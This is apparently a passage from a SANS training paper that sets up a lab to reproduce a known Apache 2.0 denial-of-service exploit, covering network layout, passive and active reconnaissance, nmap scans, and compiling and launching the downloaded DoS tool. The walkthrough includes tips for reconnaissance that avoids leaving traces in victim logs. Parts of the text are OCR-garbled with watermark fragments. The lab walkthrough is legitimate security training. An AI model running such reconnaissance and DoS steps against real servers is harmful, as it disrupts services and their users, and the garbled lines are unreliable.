

To deploy this laboratory a minimum of six computers are needed and one of them needs two network interfaces (to work as firewall).

These are the details for each component:

#### **Computer running the DoS Program (A) & Probe to test (F):**

#### **Hardware**

- Memory 256 Megabytes
- CPU PIV 2.0 Ghz
- NIC Intel Pro/100

#### **Software**

• Linux – Knoppix-std (Security Tools Distribution)<sup>27</sup>

<sup>&</sup>lt;sup>27</sup> Knoppix STD, URL: http://www.knoppix-std.org

• Apache-squ1rt.c

#### Network Configuration

- 192.168.50.20 (A) Gateway 192.168.50.10 (B eth0)
- 192.168.10.40 (F) Gateway 192.168.10.10 (B eth1)

#### **Description**

These computers will run the Denial of Service Program from outside (before the firewall) and inside (from the same network segment).

#### **Firewall (B)**

**Hardware** 

- Memory 256 Megabytes
- CPU PIII 1.1 Ghz
- NIC1 Realtek Working as external interface
- NIC2 Realtek Working as internal interface

#### **Software**

- Suse Linux 9.1
- Yast (To configure the firewall)

#### Network Configuration

- $192.168.50.10 eth0$
- 192.168.10.10 eth1

#### **Description**

Example 1922 IS Many 1 and inside (from the same network segme<br> **Example 200**<br> **CBU** PUI 1.1 Ghz<br>
CBU PIII 1.4 GRZ<br>
NIC1 Realtek - Working as external interface<br>
NIC2 Realtek - Working as internal interface<br>
NIC2 Realtek -This computer works as a firewall between to network segments public (192.168.50.0/24) and private (192.168.10.0/24). The only inbound traffic (public to private) is HTTP and SMTP.

#### **Switch (C)**

**Hardware** 

• Net Gear FS105. 5 Port 10/100 Mbps Fast Ethernet Switch

#### **Web Servers (D, E)**

**Hardware** 

- Memory 192 Megabytes
- CPU PIV 1.7 Ghz
- NIC Intel Pro/100

#### **Software**

• Windows XP Professional Edition SP2 / Suse 9.1

- Apache 2.0.52 (Windows Binary)<sup>28</sup>
- Apache 2.0.49 (Linux source) $^{29}$

#### Network Configuration

- 192.168.10.20 (D) Gateway 192.168.10.10 (B eth1)
- 192.168.10.30 (E) Gateway 192.168.10.10 (B eth1)

#### **Description**

These computers will run the Vulnerable Web Servers. Also to maintain synchronized all the computers a NTP server is configured within the windows web server.

#### **Service Monitor (G)**

**Hardware** 

- Memory 256 Megabytes
- CPU PIII 1.1 Ghz
- NIC Intel Pro/100

#### **Software**

- Windows XP Professional Edition
- GFI Network Server Monitor  $5.5^{30}$

#### Network Configuration

• 192.168.10.100 (G) – Gateway 192.168.10.10 (B – eth1)

#### **Exerciption** = AF19 FA27 2F94 9989 B5 06E46 9989 B5 06E46 9989 B5 06E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46

This computer will run the network services monitor to report the service activity from the web servers.

#### *Reconnaissance*

**Example 10 CONDUPLERS WIRE INTERTATION INTERTATION IN THE VALUATION INCONDUPLEM SCALUTE IN A CONDUPLEM SCALUTE IN THE SCALUTE IN THE SCALUTE IN THE SCALUTE INTERTATION THAND INCOLUTED INTERTATION STEV INTERTATION OF IND** As we are targeting a company web server, commonly the www.company.com is the victim. We are going to make a passive reconnaissance from public resources, a final active reconnaissance to verify the obtained information.

<sup>&</sup>lt;sup>28</sup> http://archive.apache.org/dist/httpd/binaries/win32/apache\_2.0.52-win32-x86-no\_ssl.msi

<sup>29</sup> http://archive.apache.org/dist/httpd/httpd-2.0.49.tar.gz

<sup>&</sup>lt;sup>30</sup> GFI Network Services Monitor, http://www.gfi.com/nsm/

#### **Tools Used**

Sam Spade<sup>31</sup>: Tool to gather information from DNS, WHOIS and other public resources.

Netcraft Site<sup>32</sup>: To know the proper version of the running web server. Netcat<sup>33</sup>: To perform raw connections

#### **Public Server**

These steps apply to a public web server that can be accessed directly from Internet.

#### **Collecting Information**

**© SANS Institute 200 5, Author retains full rights.** Our reconnaissance begins using Sam Spade $34$  to consult public WHOIS databases to obtain information from our victim, next, using the dig utility from spam spade the IP address from our victim can be obtained (in this case www.company.com), finally, by using Netcraft, important information software versions from the web server can be obtained.

Find main parpose of obtaining intermation anough passive method is not to use<br>any of the IP that will be used at the attack stage. When the administrator tries to The main purpose of obtaining information through passive method is not to use gather what happened, the IPs from Netcraft will be stored within the attacked web server logs.

The only active information gathering is the final connection to the victim's server trough a raw connection made with *netcat*

 <sup>31</sup> Sam Spade, http://www.samspade.com

<sup>32</sup> Netcraft, http://www.netcraft.com

<sup>33</sup> The GNU Netcat, http://netcat.sourceforge.net/

<sup>&</sup>lt;sup>34</sup> Sam Spade, http://www.samspade.com



From this output can be concluded that the victim's web server is running a vulnerable Apache 2.0.52 version.

#### **Laboratory Server**

This step applies to the laboratory web servers deployed to test the Denial of Service.

#### **Collecting Information**

Ingerprinting: making a raw connection to the web server (we alleady know the IP) from the internal probe (192.168.10.40) to obtain the banner which is all we The information related to the web server version can be obtained through active fingerprinting. Making a raw connection to the web server (we already know the need.



From this connection we obtain an Apache 2.0.49 running from a SUSE Linux box.Next we make the same step for the Windows Box



From this connection we obtain an Apache 2.0.52 running from a Windows box.

#### *Scanning*

This step applies only to the laboratory web servers.

There's not much scanning to do, due to the information obtained from the prior step. To ensure we're obtaining an accurate answer, tools like *nmap*<sup>35</sup> or *superscan*<sup>36</sup> can be used.

#### **Tools used**

 $\mathbf{F}$ Nmap: Network mapper, http://www.insecure.org, is a tool to identify open ports and banner grabbing for known services.

<sup>&</sup>lt;sup>35</sup> NMAP, http://www.insecure.org<br><sup>36</sup> SuperScan. http://www.foundstone.com

#### **Linux server**

This output taken from *nmap* executed at the internal probe (192.168.10.40) that shows the open ports from the Linux server (192.168.10.20).



Showing that the *ssh, smtp,http, rpcbind and ipp* ports are opened.

This output taken from *nmap* executed at the external probe (192.168.50.20) shows the open ports from the Linux server (192.168.10.20).



Showing that the *http* and *smtp* ports are open, the remaining ones are filtered by the firewall.

#### **Windows Server**

This output taken from *nmap* executed at the internal probe (192.168.10.40) shows the open ports from the Windows server (192.168.10.30).



Showing that *ftp, smtp, http, msrpc, netbios-ssn, https, Microsoft-ds, NFS, IIS, callbook, UPnP, http-proxy* ports are opened.

This output taken from *nmap* executed at the external probe (192.168.50.20) shows the open ports from the Windows server (192.168.10.30).



Showing that the *http* and *smtp* ports are open, the remaining ones are filtered by the firewall.

### *Exploiting the System*

#### **Tools used:**

Apache Squ1rt.c from packetstormsecurity.  $GCC^{37}$ : To compile the DoS tool.

First, the program either from packetstorm security (http://www.packetstormsecurity.org) or securitytracker (http://www.securitytracker.com) must be downloaded. For this laboratory the program that runs over Linux was downloaded from packetstormsecurity.

Squift.c from packetstormsecurity.<br>
So compile the DoS tool.<br>
When the program either from packetstorms<br>
When the comparison of the stream of the downloaded. For this later<br>
that runs over Linux was downloaded from packets . C  $limux:$   $\text{etc. }#$ 

Next we check for a valid C compiler (gcc)

Finally we compile the program and use *chmod* to make it executable. Be sure to use the *–lpthread* switch, to allow the exploit runs over several threads.

```
linux:/var/tmp # chmod 700 apache DoS
linux:/var/tmp #
```
<sup>&</sup>lt;sup>37</sup> Gnu Compiler Collection, http://gcc.gnu.org/

#### **The Attack**

When everything is compiled and we know the victim's IP and proper version of Apache we can launch the attack.

From the external probe (192.168.50.20) we launched the attack for the two web servers (192.168.10.20 and 192.168.10.30).

To see exactly how things are flowing trough the wire as we run the exploit, we run *ethereal* to see what's happening.

